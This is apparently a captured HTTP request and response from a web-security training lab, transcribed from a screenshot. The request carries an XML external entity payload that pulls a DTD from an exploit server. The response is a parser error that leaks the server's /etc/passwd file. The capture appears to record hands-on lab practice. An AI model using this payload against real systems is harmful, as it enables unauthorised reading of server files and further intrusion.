 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: acde1f3c1ee1ab83c0e05054003300c2.web-security-academy.net
3 Cookie: session=Jy4bSA5recElXlsWVqg5tRQwZfer5AtX
4 Content-Length: 244
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://acde1f3c1ee1ab83c0e05054003300c2.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://acde1f3c1ee1ab83c0e05054003300c2.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-acc71ff61e70abc2c0565003011b00b0.web-security-academy.net/exploit.dtd">
%xxe;]>
22 <stockCheck><productId>1</productId><storeId>1</storeId></stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1344
5
6 "XML parser exited with non-zero code 1: /nonexistent/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/home/academy:/bin/bash
30 dnsmasq:x:101:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
31 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin(Nosuchfileordirectory)
32 "